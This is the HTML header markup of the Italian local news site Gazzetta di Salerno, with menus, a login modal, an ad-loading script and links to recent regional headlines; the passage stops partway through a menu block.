	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8487";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31730";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
